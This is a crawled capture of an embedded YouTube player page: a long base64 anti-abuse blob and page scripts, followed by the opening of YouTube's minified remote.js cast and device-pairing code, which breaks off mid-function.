CfIW79Hf0l1RJRdb6Jq2PiZ+BhEA\/LRJT8xgHuNZq98xBmXSJV02Klhwqe2V9whAg+j6ti2MQZXJV4PeTwDNu3CBDlteGKuRCp2+tAUNXAZVIoqzisktqtg\/[base64]\/Pbes0zkb3sMgfIxHSDhNGGZlT6GC4Swa+aFWPi09WnSnTIarbJd7QhlnHI4WuYiAlpyOX3xxoAjdTv6vvEB\/jAG6Ly3oy\/fBMr2+fTfwtKHa7KPGxTKbGYcvmQj8xMVVFLysVYwRAQ7\/\/O2Ll6qGePluTUqZCbXf\/gQC0EBnKmpF4Ge2ccTacOTKmkk5FRDgUfO5ew88IyPlI\/yRaGqB4hZvxM1+WoUn2gDuMxg6diwSrcz2YvqPcFvhhrumJoXh5WsN\/owteJ91NDui1rOCQAtz0TfrMaHxhXbjQBWTLPKsnvQIQi6OZv6Rb9hceSXfNio5ow9OlYoIYWwWp6DGGjPT\/gwhQuLbR1MyIoI9CRxHfulm846gExUKLz0LQ2rFBpO6ggdQ07Mx\/uQvhIIx1CG6Wymz4CSHgweV6P\/nb8UUlBVn0TnlJSDBdvhAgWGxNivtIPb2UV5TZTuET+qcclUS23vlFvtOtkJnihH1ib\/VnRit\/ev8kP6v\/c6YWMq7PoUmzvw7y3w\/c4x\/Y5W5W6jxCsI96gjf+RF+ODMCPRs1DJZoUUtnXlHZaT\/L1cksA3PoufjoA+flHD2ATTq0e3lpebPzBvPbtEtGZw9sB38RANv\/tP\/0sB2rzcUVuK8PEdmjOSjXgz55A2dvbnAdOhN2bjaLr1DABDlp4OXZwieZetPMMlnjmkazGcP7uB66VRgZCqURM\/kPfRzEp5i7PhwNxDUL\/hTTE5w2JRbohNuTGN\/n2Jdx+tWNh+YQ7Aq8d1O7582eKMkjEysBF75vuNbTk6RSqT+\/F4MvEJgGHG4WCIFIpyykK9ZTKFnqEO6GA1ITXn6PYZl\/tCoODQyFPRWlFBaRHbVtakbFuQEOZPVq1AxC0XbQDs4qlCnBmLmaPjGmBRbRWayT3b0JJ6JCloY4Vw7fH96O07x4gyXBJsJvmy9pqxHLfPcm2dFjZbFqm\/RuzQmBAkLjtsODyYUjGA4jVHCVgr9bNebImotYonDfapmTL4R2aU953e6O4K+ikdy\/eZw1hG0F18D5mROm4kvEY\/1iclMMvdRdG1Lr7GlPUzyrrq1\/96kc9dQ1JG7c0difzcAbaXENlx1IVjOxDiN7TZBaiwoKFGngp2taEju05Y5qzPDfnPOO4M03JjHfNsfopNLt+1Jmcna4miT\/Pckjv+ffms9bp6j3QdSuv7KBIYs9whK5Rz5wzEUew1OTuEvguSm2KkdAu00B419uH1HeIoze5DQ7RXkQhUl8N8NYuU+UPveG8jLOJC6rxa1RAE19oGaxMmie21a9fGSJ5vJGDbNvbju5z05RuJlmJLRhTW50zya0O+xLZkkaKGpu\/qkDuRJfqat1jx1s+j7fty7HZBx\/[base64]\/U\/[base64]\/ocBY2ZxT1+CHX3iEHMctWCH4YDe6dFOCARfuRiCtQAffNP3J6hFnQyjZEwPeYdamxJj9zghxQiDTLf2+JWREFdyDUQocEJln+eHHOmqe5VFB2ueN+e3VsAQN56Dvn\/mFNsdcRynGgLKIER67qfF2yode4KooBTEMBGEY1iuK0nj8xJp0ExlFwuYkusGrZvje8e7rzz70Z\/qNO3\/2hicLBlszCE4Xtsyz0KfiHMTEHEFa5AYldBPCXaO6wfiigE8temhCxuvx0umJq\/BsOjjCVA1AUWNy6Maa6qnEnvon2eB1xh49wl25AnR0JdfZZIV1wnXbZxCeQgO17oPmDDM4XaUE\/efNPlp3rraSXkv05WTwsweblYSoPGaqVGebfOU3SS2msGQLa3JglLIdi73j\/9b1tU\/7ixM8KR+z1HTogE1DUrUZYT7vF5VIYkXHHEZDPUNTUhoQggRNDxXOYA3N3TuEE4ldc9S2r3Ba51zxzKaAELN4Q3oOke7VbhQ4ab4k47vlhKTOt7iIfh9xs8E9pa1E\/3mro\/K1fyFfU\/MkyZRjkjrD8KXp7pmocrTLEj6GU5fKOHr+P9tU+iS7GYCXs4ig49YzxrE8FmmWpgvPSeB2S1m18L1yYgZ5WROYOzD8c1Pd53DvmGG6UiQ5OZTX+sQLzARBcTTAAsYvnL8OIeu9\/8Drz37PaKIMpCr8ly5Cgfv7gOtXSZoFvD5k7cVjthu79aSntxnEstk6pVnjF7LK4VG+u1yL+hR8agRhpHxaVdCfpbohi4kCEiqKvaaYkTPf7PZeTnzF+60dnaQUbVnf6io7qhDrapsQ9bcLN4JoDtUSuJ0ph3r2IKG9NryJR73liQ0tlInrFPvy23jhwJhCJ\/2pSKVG72spHjgy8k9PgAbgFlfe0TvjejAldp84u7yB+jExVy1JnEfChPFQuFBswPhEAnyzv8xlhiOSL8bM4mC6\/cOUC6lmn9+yZ2AT4R4WwugyIu3io56rgJpNzDbXfj3XBatK3kjiCYU7pmruR\/8\/[base64]\/L2OFCM\/TPImvFa5AT3giUCaTT+9d4XYQ5rpRNL\/3tyxXhb7zsUhNN8BkBx41rpp35CDgBTrtGPByGkXJYEDK8t7G8xGeD7huMIRd\/sd6U8CgVI0\/++I52LA4Tm84pP4NDGO\/aKGr4CTQZLgkLrACLO2YfQ5IcMtXPmMffS76BsG\/h+zirGvglk+ZUQ7O+P+r0nN2pwbe1p6ZwfjDHkHJsStE7mKrM9EYIehMt6T\/3Djt98sDNb7OtYxgZrBxjAmt3qOl1jvm284bakvH1t5ssFTFkyUUhhiPCXHzpD3S0yQHP9PzNxUnSs3lNd1nmPeUyHNcwWolIJdEOJfVKfY1wF\/7AE+6MiMj1NP9ncANGUDRw2M61jBnnFRYfO0R9lTNYGTYUaWO7ule6rpBzdWvccuPZ5+1fEuEeMchA7Hx1uCYrak2rjz04TNGmPn6Tkc1cAkSKGCMQJUbVq0UDtcfalzj9iGD4Dd1a\/uMvCIlbf8zAV9XsWgd\/uQ3OKE\/UuUU6cU7\/AnWY1cZGxGazeVK2hbyoAeCnGf6ZlsDCHF6dO7kUzTeUbfuGiLS1ijw2W8Vhq\/VB8g0Vi+GMSLj69rIGXarF5xK1DmHuXFdqaTLdFcwPwrkg37TfqCv2mUl7AUI\/BwvqjkZBzQriW4mTa9AaUA1jLqDAwuyiub2rf3mAyMnfEd+qUR4UuKy5ttCAGq3PEqirfTD3pffydtBYbfUmDR4F9P6HmxA362QlWML8NZ1aEomhIMcz4fdcoqC3mf340oB8a\/BITXZjuWn5TIs4nRiu+\/dCsSVqwd61rttGy+ixvCh0izYphfNnRk0Jr\/KgWK7zlPBeTq2+HRRLArpfTvmpgLoVDtmDP4i9aGENtUNZuNFRT82\/5aMkctMu8mbaCGBmd4\/oqioHX+VjNPKw+3vF4XgfcFGptjcIBIgprZKIXT4P5j+U\/SkUMiO1o+DOgU6AS6nnvX7U8uv5tc2HSeprcmry3WBvrDk+UUBbN3wrJaRtiFdw0fUr5HoMapnjD+ly2akvPpiKIfsOSn3DT2GnfAvcmu4fSUoRxZSbb+4wiu4227rA9uSAqzNwsDvYjc3e9\/G4GGsfe+yYN1t1Qx\/RLWn+Ml86v5g6FiLmcvyI9EVCybu+bWjolOfB1jSczCvRzj9zsw0kuTe\/nEvGzxwB1wEumE\/FBk5zNoqq87l7WKcOietm54yHlXrSON74nrF1AAaXGPRo4UhWijmrQ9KKQwv5rITvw0VKxFW5q6JIyoIXSfMBV1epMcQLtvEwRJXvuslPLevXuep+9YSGLZVvZy7M++9zg+myBKErO3fvFvELA0C0R8uXris\/FpjN6Q4lfKSI79agh91OcSTZEyW3IXPLMtUiHRVnbugWPrLaAJhGN9pJ\/aUc8mRYNx\/CDWRw8mshkuhyoXNkzqOdXSef9JaCUb8nohScZjIM4rTiDfZmN5AcdaC8XUrhkT8m\/Zm3rmKGnmTFwhm7wOaoYqegWdg9oJB5E4xc42U58pJi5Ng1hoAToilIF9ada9gse8FzVK9pDiBZD\/3XTOF2x3XETlQNYnarI3xytiTRyXJ1YieOgPdpugRdc4o64gSQe8IooxhY7VSeaKpxADOmHYtBQ2cWwaFcY4Up0Ry3k9ZB\/husKTBobjxSHpvaizYRsDTIlAWMZj2tpIxqyd0XxOrSlfVmhiRzJ7dqwMw6uvz1Dyxlv2Cc3lVVGqcL4fiXZoR+A7NO3qVDmMi\/1xf2CkGgDY439ki438n1bFe86MhnIu51pMWptCURLtPO4prOITOynnwCObhEJgGYXKATwLTgsSeh5KZsPbHhiK4oo6YT55JOGfvSGd26ro6KhlDRgjzoGWmk0EsMHExmKvywFfff3LF1Mbrlo\/fNS9rrQA19Fuvri9VcAsVVpVuIYJBPpTaa1w1cnVWGUFGZe6CaZQxkUrvQAAjYT2YAkuGb9FhXcq3DmW3f1uawQUrfvDRe\/uc8j825IjgB7l7L8uglfypfrTIlMdVqfSbZe8SZdVRfTr6mwNmVvk6zjNzO3HuHfkq4pGz9hQkXV7DwGMhn0FpYAHnUqpdXJ+QlIF8C3gbUwXwPm0FeyHNLjC6Rk1Vlql+WgKgVf2s0FchQQysZGq52wK6O0b6C1v2JKK358U+M32d0X2DNRod3CqShoLf0llELd\/tCUt\/0gwXLEGFslCOklbe4MYvdezD4zXVT8q4CGW3v9vJ+H3Jpbe77KbKVaYa+wxVeYgJDJh3hy4VLWzXS\/30EZnddJTBKIJZwa\/XO0UTZjhk3D5iEsDXcsz418PVD7XmJnr\/69+XLuWXfW0ryqyFjMK7s4O2W+RwrPqR4+9piN5uZdu7T65MSR9ZNyGcgo5ziuNrEeeKL9r1Z+jVUTqhMwq36\/3CguImXYzI4byhXXFQgyjzvsiJep3dFX2FgF7EyWmX3WKYij1umDZgK\/kRpx8Y3ZWMmqmS+ezaQzapmUtlAQ1WVmas\/POZrOevxIj0M0ZT6NyevQTx\/VCZV7N7v+6RyU79p8beiLbtWJ2wKtyyAxgQudW6dHCX8qZ8j6vU2C\/N2nTnhY0fRMLRUdm5\/\/Jm1Bcv+I8Fc8UgPL9BhJI1Yl2UZ3327jG\/ctyI+2nVQ+OtU1towXKoJPtbKjQH5f1z6aNTHhKyL\/cM9a63oPj1Ym48zZmkvo1Q2m4Y3DGuAeZitsybK0pgjDZLpN9eVB\/5Xm6+WuVasObgwLK1nkMwpypd6A\/LTA\/5z431tWUn\/zowjQYJV0TqcsD3s1mSvMWdo3BLG3lsKVx9NGVoOaCgtFEFvqOcnIxhWUPTr1GP05og5CizQduZ5LWT7\/5KMsTxbZw5AUJe5ylEnSXUpafhWPjOPfQzhU6OY7YnttxAimUVqmu0LyU2bv0M6pqAMTXwQzrbavPOHV8VQLaI9nty5DdhCFUOqkUJ7ky3pTnuLlDZr+8TfDD5\/gauPrDliuMz7BQtNaOxbpoRClYPhVmvEpJC5\/p\/aqexY1n41E8jcj0cd3OLgcO7NpObhOQSodVp4koRuoRZHNzqL9ShxD4jZ6BKLf+kf59PrKwgau1b0iKHpsqx3UxuOrarUsbHNtPHpMB+cfkU0nWL9Zd7x8hYOLBnoRWwKDN+4JgpQzUdK6OlxBMijVdapm\/vrmetZf6tfO\/8k6iUlrJTrJvSvDUs+72hHs7HA7PXKorgexVKtgllAbycPBnHnE2YPbG6N0eG+KvtFmpnXBrhJDHSaRqnEbGdQJYIHObjrCIwUcpjiFTdqHf2JgBW54PriWfm4d9QboFDy6MLTgpGif9queq45bybqwGRhQPi99VqZ5Yf1qBdbB+FWVfea2naQZGnwSPGFJ\/oeleI6r7aAfg0CPmLoY1ODJxjq+LCYSDVKBrTbhL9ZH0aK\/AxbT5gvtJrWVOo2cgqPNYeZfPzpWtRUydWoFitW4g5KXvzp3J2aHCH1RQjlxe2Y5W6Ru1M7dnpU36BmJYoOhGu00mAbjy7\/6TGkQf29EfxmjcYdGxUNpbz6L8h5RuNFpj4TvlPXVZp\/ShFIAGiU2iPOqOkv\/214b0QQo0rI+iuZ+SjGBHnB2JVWkO3eL31Vgb5GR\/Nj7hERABDXc7yRovA1aupFQzRQFhowOUdZYTW7uxkueiJ3K474Ag6boTKVepc+7h6JsY5aehjc8qAa\/WA\/I3rQ2i3MnTC4a7H+u+q20XB3tiFDzphRLMqy83TsUuujB4M8NNiXTytKVnkQ2xHQ\/tLsvYUQjV70Fj9xdNsicCCYtC5f8BjNPGkSFeW\/G\/stJ89n6\/GBDIj68vhoF2qOvNkWVqRFVTDw\/Xr36pjBNzrOoN5ljkq7CHlTGMWWqlZoAKCF+Oaugje\/[base64]\/q9EtPaJPbI37ousKIxNok2WRmNL\/zZcdxJ9hR\/SnBIaRiwgiLt7aaxv5CzJ3HvUsl+0OlD7\/R6XykRYJdG6eeCT0VTn4UTZ\/v9Q+0goLKaC1KO+p02yjKGfEAy457q0X7O4WjeZJh0SEDJ+UoN6KnKmrAa9tSdtDRG+uiWumFHXrroI1HYtc8nKKcY6dTtyqaZ5qRuSyJQDDuBpD+D8cGT6M4ExH+y8zmYH6VdQ7Q+eImelxMr3Xi+NfmbBkZs72cRKH7icShkTsVWhk\/9+N+exPwvvEOoEDp5qpXBnmRD2u1Ci0M6KLeGXmibfaz4IxsJpv2Hu+BRSvWskMyuuJBClT0TkPoxIWj8ukfKZdnFctT7QsM91DuiUfVI5IdAlIjmY+9CICCXY6wdip5rotJMnrLl8CtQeHpe1XFepj\/74xqDjkRuePa8hPeviVWs+nvZ0DTR\/28lonPLk85wM6hHnKQ2b9ztiYtXk1XxgC4a6J\/BDCqmGbQC90XW65ya5+K6s3fFt3w8wSsaQBRoq84WluuKEn8HxkbYkwk+l9NLUqDOnYrhQyF6bA0bItGYd5qAkuQT+HWHQ9WuOuDSc8\/lco\/b9M619yxEhsWN8yxrm7J3ySHxRpFnHIMD7yoJbdNZ7EkI5fPuecc3JbeLmmxiRQ6e9Pw63Mm2ech9eMZbQlvZcwPaUOzKdaEeormMfr72Dsw+piUTHiajMrIADoz8l1B9ndD3SI3pBpSUeOfUdxqaS5gSa3y\/N\/oZdXs0VJe+UvvqX5erzDPPsGG2muDDEDrVWR+BnxBQPvEmtfMk8qnAWUcLO9K3c3Ip6L5kKlWhBhOqSahui9glMTEbXVQuj8rdxGI5sPK10V9dv0PqHPU4U4WQ80DV9CcDFuHHs7uUr1MGvg7N9+68e3gx7r+\/jnw9l7wkRzO6dZfe2ArkmUh4LSpyvUFXqFHsS0yyyBfkCSS5Z6j9BOnanAmq6LH76ZA3adBhs5ckbEwylh2V9\/Yvdkly9kNVZZrxGcyvWncjFwxv1uedTCfbeqtC5rjSWtnooS\/yTaJ1iV+nST9k1eGeKtL59jPbHIIEh1RxuzdaIud4xUoadNPKbBLxFvfEBrcLFI4+4ajrgaDicjI1jUkH0Kz7b0DGE6OYHQHUdG9SRUnx2y0pT08QMjY0O+r2TLohr2\/e3Q4a6mCxrUEn5vGFmADEd8rORbNPwiVvDSs6\/\/q00nYP0AFt3RdmPdnVg1c13mnn3o88u6eni3koZV\/iWZsoPzBNhS7En2RialGIk5Gc+6wOtLGZBPm205mAMVYxOzZSFd4+IObwYMyBlBVjulSL+EleHa8ovocBJpC6M6AQMHF9XfCH79O7pM879SfOgQk0i40F54+Ju0XlEQlmfRT6Bq4\/bLgMfdakLuiEFN+HDPSNwsS1qtLFelDQw9yXjiEX7r4jqdnhZzaOQcjmbYGpK5AJ9JA55brwc+ek4+MLkogArZDXVvHN1Ra8WYXOM1qW8eLQfUg\/uTsFuK\/fyJyyvsiM8ukj57KUJ3qECRCMTaD7v74ECZmpUDWV8QPXorTfiNStql8Vx72GQugrNbrGKfhSXfIn7xAKLdZGyQuqqQMy6yYWMfWB0\/RctcMZM0DhqhrWhlYMTPIUfn133JnfbfVSYQIO5CHFQfHHCehzZ8rlsggMSqR9N0xB6yByGZyIHvJhmorRgB4rIX9qqdji5QzdrtyIiyOpTzWocMNYZIHFMLWIQI+EthMYR+oQo1Jtl2HhxI6IhSeKpngyIWCJgxRA1bGDN5FX\/j+v1NOx26o\/1KjyKazknT7RbesLJaolNDwx9jNx7IQOvAFTtFqEaHDPv+XsoWpaKREeBjxEU\/1eyeiKmOk0Z1IsGcKzuDPO9SxPTlTnMAWaztDedLdW5KUULPJcs+I1hRRQJvn\/WZA4\/VWkdt0Ld10MzKwAIzBJYLUAXcTwT9r3HJJEL2JXHoa8t2zjF3wUOxGhbQYMIYTzZxGtVWkDeHXo1BM6uGlS62HipbiObFFsmZ9iVok2ErzfYZliSGfrgQne9SWwbjhVZciHhW81qbqE1296O8WgZy12V4qLwwrFbb4yiXLC3BUAzA4M214hMX0cc2NPpljbv\/kzYeI+nV2XUDQaIcR1FPTqyFAwR9IZCtdRvz76I1dJW82Lc\/SCJjCnkkY2+PoN3mxTlxGBO\/k8MuntZ7IRQaw1nhw86crrSmFTJQ2nC2yVAfNtSUqpImeCsmX5mYtcNhU8VeMKEp+mxPLSvCtoq+\/cvgmUmY0Xsouxf6VyldwZD6XIp+ASTqs5JxCnU2N1wKUyQczych1KGZWAkuoLEuhg54w+B0rDmiyynYFy7+rrWkzDiz2fsRt+VWF8Ydg+ueaYle4TD2gyIZdaojKDxh0vatCWDbSctcGxup4n8dLuZ9yY1qaTaHSiTnNj3tM\/urYvHcZMDNAJYi1sb\/GewQmKukCfnF49X61z4xQ0+MQ+WV1OgtN4Ie8ulghGZxOHcYxnBHMz11YAfCjldv+1l7p7TNYxdcH4vhXYSvxUEVDtktNZmJCgjmJB78n+7GeM7L3N1a1l2uibR\/sV5mfjQYiBraZSHptb8IQdxKBpnxsL\/ZI3ZhKJYw79W5lGhgtzU\/RhZ9Ei92PMB2yX9NrW7pmjVRUBWVmCe4BJVLpnMhW1mOHyVdLOnyr8KDSKZBSrupB\/+1Og0rM4AGP7f+JFN75GliElGWjtmuJ+S3F6CQwy8+wMr471omMzahS4OfcjYaApg5vRYSpq\/Y4wbs5WWPrhjVP\/ZC962hb4uDur+bYbrI1sxft2Vmvf\/6Pgn3CREabFeOkjB6P09MuMMHOo5zUlc7wrlbrQDKvE+MQ2s4HiEdtNqH5UZBZ\/coPfjZKv93drZVF87spLSnvrfYlycShEsdG5EXDnK22gwAdypYs8OORuIXZ+o\x22,\x22globalName\x22:\x22trayride\x22,\x22clientExperimentsStateBlob\x22:\x22\x5bnull,null,null,null,null,null,null,\x5b\x5d,\x5b\x5d\x5d\x22\x7d\x7d'; if (window.ytAtRC){ window.ytAtRC(window.ytAtR); }})();</script><script nonce="oWDtgTwp4MKF8gQtOxmXTg">if (window.ytcsi) {ytcsi.infoGel({serverTimeMs:  170.0 }, '');}</script><noscript><div class="player-unavailable"><h1 class="message">An error occurred.</h1><div class="submessage"><a href="https://www.youtube.com/watch?v=_7obt0vDi30" target="_blank">Try watching this video on www.youtube.com</a>, or enable JavaScript if it is disabled in your browser.</div></div></noscript></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.youtube-nocookie.com/s/player/b95b0e7a/player_ias.vflset/en_GB/remote.js
body_size: 35557
content:
(function(g){var window=this;'use strict';var V4N=function(m){if(m instanceof g.SO)return m;if(typeof m.cM=="function")return m.cM(!1);if(g.xe(m)){var F=0,L=new g.SO;L.next=function(){for(;;){if(F>=m.length)return g.ld;if(F in m)return g.om(m[F++]);F++}};
return L}throw Error("Not implemented");},jw8=function(m,F,L){if(g.xe(m))g.eq(m,F,L);
else for(m=V4N(m);;){var u=m.next();if(u.done)break;F.call(L,u.value,void 0,m)}},Hi=function(m){g.VP(m,"zx",Math.floor(Math.random()*2147483648).toString(36)+Math.abs(Math.floor(Math.random()*2147483648)^g.ke()).toString(36));
return m},J6=function(m,F,L){Array.isArray(L)||(L=[String(L)]);
g.rtu(m.V,F,L)},Il8=function(m,F){var L=[];
jw8(F,function(u){try{var q=g.x9.prototype.RE.call(this,u,!0)}catch(A){if(A=="Storage: Invalid value was encountered")return;throw A;}q===void 0?L.push(u):g.DdB(q)&&L.push(u)},m);
return L},RgC=function(m,F){Il8(m,F).forEach(function(L){g.x9.prototype.remove.call(this,L)},m)},$cq=function(m){if(m.HR){if(m.HR.locationOverrideToken)return{locationOverrideToken:m.HR.locationOverrideToken};
if(m.HR.latitudeE7!=null&&m.HR.longitudeE7!=null)return{latitudeE7:m.HR.latitudeE7,longitudeE7:m.HR.longitudeE7}}return null},egC=function(m,F){g.nc(m,F)||m.push(F)},PnC=function(m){var F=0,L;
for(L in m)F++;return F},iBC=function(m,F){return g.NT(m,F)},gU6=function(m){try{return g.DC.JSON.parse(m)}catch(F){}m=String(m);
if(/^\s*$/.test(m)?0:/^[\],:{}\s\u2028\u2029]*$/.test(m.replace(/\\["\\\/bfnrtu]/g,"@").replace(/(?:"[^"\\\n\r\u2028\u2029\x00-\x08\x0a-\x1f]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?)[\s\u2028\u2029]*(?=:|,|]|}|$)/g,"]").replace(/(?:^|:|,)(?:[\s\u2028\u2029]*\[)+/g,"")))try{return eval("("+m+")")}catch(F){}throw Error("Invalid JSON string: "+m);},CO=function(m){if(g.DC.JSON)try{return g.DC.JSON.parse(m)}catch(F){}return gU6(m)},zge=function(){var m=g.hj();
this.X=m;m.d3("/client_streamz/youtube/living_room/mdx/channel/opened",g.j6("channel_type"))},YSt=function(){var m=g.hj();
this.X=m;m.d3("/client_streamz/youtube/living_room/mdx/channel/closed",g.j6("channel_type"))},alq=function(){var m=g.hj();
this.X=m;m.d3("/client_streamz/youtube/living_room/mdx/channel/message_received",g.j6("channel_type"))},DcC=function(){var m=g.hj();
this.X=m;m.d3("/client_streamz/youtube/living_room/mdx/channel/success")},TJt=function(){var m=g.hj();
this.X=m;m.d3("/client_streamz/youtube/living_room/mdx/channel/error",g.j6("channel_type"),g.j6("error_type"))},NJf=function(){var m=g.hj();
this.X=m;m.d3("/client_streamz/youtube/living_room/mdx/browser_channel/pending_maps")},pkZ=function(){var m=g.hj();
this.X=m;m.d3("/client_streamz/youtube/living_room/mdx/browser_channel/undelivered_maps")},Khe=function(m,F,L,u){var q=new g.PN(null);
m&&g.rJ(q,m);F&&g.iy(q,F);L&&g.yP(q,L);u&&(q.B=u);return q},fl8=function(m,F){return new g.L3(m,F)},m9=function(m,F){return Object.prototype.hasOwnProperty.call(m,F)},xct=function(m,F){return m===F},FI=function(m,F){this.B={};
this.X=[];this.Ey=this.size=0;var L=arguments.length;if(L>1){if(L%2)throw Error("Uneven number of arguments");for(var u=0;u<L;u+=2)this.set(arguments[u],arguments[u+1])}else if(m)if(m instanceof FI)for(L=m.qe(),u=0;u<L.length;u++)this.set(L[u],m.get(L[u]));else for(u in m)this.set(u,m[u])},Lj=function(m){if(m.size!=m.X.length){for(var F=0,L=0;F<m.X.length;){var u=m.X[F];
m9(m.B,u)&&(m.X[L++]=u);F++}m.X.length=L}if(m.size!=m.X.length){F={};for(u=L=0;L<m.X.length;){var q=m.X[L];m9(F,q)||(m.X[u++]=q,F[q]=1);L++}m.X.length=u}},up=function(m){this.name=this.id="";
this.clientName="UNKNOWN_INTERFACE";this.app="";this.type="REMOTE_CONTROL";this.ownerObfuscatedGaiaId=this.obfuscatedGaiaId=this.avatar=this.username="";this.capabilities=new Set;this.compatibleSenderThemes=new Set;this.experiments=new Set;this.theme="u";new FI;this.model=this.brand="";this.year=0;this.chipset=this.osVersion=this.os="";this.mdxDialServerType="MDX_DIAL_SERVER_TYPE_UNKNOWN";m&&(this.id=m.id||m.name,this.name=m.name,this.clientName=m.clientName?m.clientName.toUpperCase():"UNKNOWN_INTERFACE",
this.app=m.app,this.type=m.type||"REMOTE_CONTROL",this.username=m.user||"",this.avatar=m.userAvatarUri||"",this.obfuscatedGaiaId=m.obfuscatedGaiaId||"",this.ownerObfuscatedGaiaId=m.ownerObfuscatedGaiaId||"",this.theme=m.theme||"u",M4C(this,m.capabilities||""),ZB8(this,m.compatibleSenderThemes||""),SSZ(this,m.experiments||""),this.brand=m.brand||"",this.model=m.model||"",this.year=m.year||0,this.os=m.os||"",this.osVersion=m.osVersion||"",this.chipset=m.chipset||"",this.mdxDialServerType=m.mdxDialServerType||
"MDX_DIAL_SERVER_TYPE_UNKNOWN",m=m.deviceInfo)&&(m=JSON.parse(m),this.brand=m.brand||"",this.model=m.model||"",this.year=m.year||0,this.os=m.os||"",this.osVersion=m.osVersion||"",this.chipset=m.chipset||"",this.clientName=m.clientName?m.clientName.toUpperCase():"UNKNOWN_INTERFACE",this.mdxDialServerType=m.mdxDialServerType||"MDX_DIAL_SERVER_TYPE_UNKNOWN")},M4C=function(m,F){m.capabilities.clear();
g.U6(F.split(","),g.UR(iBC,oU8)).forEach(function(L){m.capabilities.add(L)})},ZB8=function(m,F){m.compatibleSenderThemes.clear();
g.U6(F.split(","),g.UR(iBC,Xkt)).forEach(function(L){m.compatibleSenderThemes.add(L)})},SSZ=function(m,F){m.experiments.clear();
F.split(",").forEach(function(L){m.experiments.add(L)})},qj=function(m){m=m||{};
this.name=m.name||"";this.id=m.id||m.screenId||"";this.token=m.token||m.loungeToken||"";this.uuid=m.uuid||m.dialId||"";this.idType=m.screenIdType||"normal";this.secret=m.screenIdSecret||""},Am=function(m,F){return!!F&&(m.id==F||m.uuid==F)},t4m=function(m){return{name:m.name,
screenId:m.id,loungeToken:m.token,dialId:m.uuid,screenIdType:m.idType,screenIdSecret:m.secret}},EUC=function(m){return new qj(m)},Ucf=function(m){return Array.isArray(m)?g.xZ(m,EUC):[]},rS=function(m){return m?'{name:"'+m.name+'",id:'+m.id.substr(0,6)+"..,token:"+((m.token?".."+m.token.slice(-6):"-")+",uuid:"+(m.uuid?".."+m.uuid.slice(-6):"-")+",idType:"+m.idType+",secret:")+((m.secret?".."+m.secret.slice(-6):"-")+"}"):"null"},kVZ=function(m){return Array.isArray(m)?"["+g.xZ(m,rS).join(",")+"]":"null"},
hgC=function(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(m){var F=Math.random()*16|0;
return(m=="x"?F:F&3|8).toString(16)})},Wh2=function(m){return g.xZ(m,function(F){return{key:F.id,
name:F.name}})},OBm=function(m,F){return g.c2(m,function(L){return L||F?!L!=!F?!1:L.id==F.id:!0})},yI=function(m,F){return g.c2(m,function(L){return Am(L,F)})},QwN=function(){var m=g.SQ.VG();
m&&RgC(m,m.V1.cM(!0))},GS=function(){var m=g.Xx("yt-remote-connected-devices")||[];
g.IW(m);return m},swN=function(m){if(m.length==0)return[];
var F=m[0].indexOf("#"),L=F==-1?m[0]:m[0].substring(0,F);return g.xZ(m,function(u,q){return q==0?u:u.substring(L.length)})},bBq=function(m){g.oh("yt-remote-connected-devices",m,86400)},vx=function(){if(cRt)return cRt;
var m=g.Xx("yt-remote-device-id");m||(m=hgC(),g.oh("yt-remote-device-id",m,31536E3));for(var F=GS(),L=1,u=m;g.nc(F,u);)L++,u=m+"#"+L;return cRt=u},dcc=function(){var m=GS(),F=vx();
g.Ea()&&g.$X(m,F);m=swN(m);if(m.length==0)try{g.kQ("remote_sid")}catch(L){}else try{g.Ec("remote_sid",m.join(","),-1)}catch(L){}},nUR=function(){return g.Xx("yt-remote-session-browser-channel")},BJc=function(){return g.Xx("yt-remote-local-screens")||[]},HBR=function(){g.oh("yt-remote-lounge-token-expiration",!0,86400)},JRC=function(m){m.length>5&&(m=m.slice(m.length-5));
var F=g.xZ(BJc(),function(u){return u.loungeToken}),L=g.xZ(m,function(u){return u.loungeToken});
g.Mr(L,function(u){return!g.nc(F,u)})&&HBR();
g.oh("yt-remote-local-screens",m,31536E3)},lp=function(m){m||(g.tS("yt-remote-session-screen-id"),g.tS("yt-remote-session-video-id"));
dcc();m=GS();g.Fd(m,vx());bBq(m)},CnN=function(){if(!wS){var m=g.t4();
m&&(wS=new g.p3(m))}},m58=function(){CnN();
return wS?!!wS.get("yt-remote-use-staging-server"):!1},VI=function(m,F){g.BS[m]=!0;
var L=g.dt();L&&L.publish.apply(L,arguments);g.BS[m]=!1},FVC=function(){var m=window.navigator.userAgent.match(/Chrome\/([0-9]+)/);
return m?parseInt(m[1],10):0},LVZ=function(m){return!!document.currentScript&&(document.currentScript.src.indexOf("?"+m)!=-1||document.currentScript.src.indexOf("&"+m)!=-1)},uCC=function(){return typeof window.__onGCastApiAvailable=="function"?window.__onGCastApiAvailable:null},jW=function(m){m.length?qfC(m.shift(),function(){jW(m)}):A4q()},r4e=function(m){return"chrome-extension://"+m+"/cast_sender.js"},qfC=function(m,F,L){var u=document.createElement("script");
u.onerror=F;L&&(u.onload=L);g.Eb(u,g.fd(m));(document.head||document.documentElement).appendChild(u)},y4e=function(){var m=FVC(),F=[];
if(m>1){var L=m-1;F.push("//www.gstatic.com/eureka/clank/"+m+"/cast_sender.js");F.push("//www.gstatic.com/eureka/clank/"+L+"/cast_sender.js")}return F},A4q=function(){var m=uCC();
m&&m(!1,"No cast extension found")},v9e=function(){if(GEe){var m=2,F=uCC(),L=function(){m--;
m==0&&F&&F(!0)};
window.__onGCastApiAvailable=L;qfC("//www.gstatic.com/cast/sdk/libs/sender/1.0/cast_framework.js",A4q,L)}},lfe=function(){v9e();
var m=y4e();m.push("//www.gstatic.com/eureka/clank/cast_sender.js");jW(m)},VAC=function(){v9e();
var m=y4e();m.push.apply(m,g.X(wqq.map(r4e)));m.push("//www.gstatic.com/eureka/clank/cast_sender.js");jW(m)},I7=function(m,F,L){g.O.call(this);
this.L=L!=null?(0,g.ER)(m,L):m;this.R6=F;this.Y=(0,g.ER)(this.jh,this);this.X=!1;this.B=0;this.G=this.oH=null;this.V=[]},R7=function(){this.X=g.ke()},jPG=function(){$T||($T=new R7)},IfC=function(){$T||($T=new R7)},eW=function(){},R_m=function(){g.L4.call(this,"p")},$56=function(){g.L4.call(this,"o")},PTq=function(){return e_R=e_R||new g.eT},i32=function(m){g.L4.call(this,"serverreachability",m)},Px=function(m){var F=PTq();
